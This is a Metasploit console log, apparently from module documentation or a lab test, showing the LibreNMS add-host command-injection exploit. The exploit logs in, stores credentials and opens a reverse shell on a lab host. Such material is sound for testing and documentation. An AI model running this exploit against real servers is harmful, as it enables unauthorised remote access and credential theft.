 msf6 exploit(linux/http/librenms_addhost_cmd_inject) > exploit
[*] Started reverse TCP double handler on 192.168.56.101:4444
[*] Successfully logged into LibreNMS. Storing credentials...
[+] Successfully added device with hostname nNnaRuFKY
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[+] Successfully deleted device with hostname nNnaRuFKY and id #2
[*] Command: echo 6oEKKZT3oT5aFG7p;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "6oEKKZT3oT5aFG7p\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.56.101:4444 -> 192.168.56.102:34146) at 2024-10-15 22:52:07 +0200
whoami
cronus